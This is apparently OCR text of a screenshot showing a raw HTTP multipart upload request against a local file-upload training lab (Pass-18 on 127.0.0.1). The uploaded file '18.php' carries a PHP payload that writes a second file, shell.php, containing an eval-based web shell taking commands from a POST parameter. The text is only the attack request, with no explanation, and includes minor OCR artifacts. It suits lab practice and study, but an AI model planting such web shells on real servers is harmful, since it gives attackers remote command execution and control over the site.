 1 POST /Pass-18/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 368
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYq4MwL6xRbrs7Fe8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-18/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryYq4MwL6xRbrs7Fe8
23 Content-Disposition: form-data; name="upload_file"; filename="18.php"
24 Content-Type: application/octet-stream
25
26 <?php fwrite(fopen('shell.php',w),'<?php eval($_POST['cmd']);?>');?>
27 ------WebKitFormBoundaryYq4MwL6xRbrs7Fe8
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryYq4MwL6xRbrs7Fe8--
32